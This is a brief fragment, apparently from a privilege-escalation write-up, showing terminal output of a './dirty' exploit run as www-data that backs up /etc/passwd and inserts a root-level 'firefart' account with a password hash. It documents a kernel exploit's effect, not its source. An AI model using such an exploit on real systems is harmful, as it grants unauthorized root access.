 www-data@ubuntu:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiWV.l3JFnVCk:0:0:pwned:/root:/bin/bash
mmap: 7f27d7694000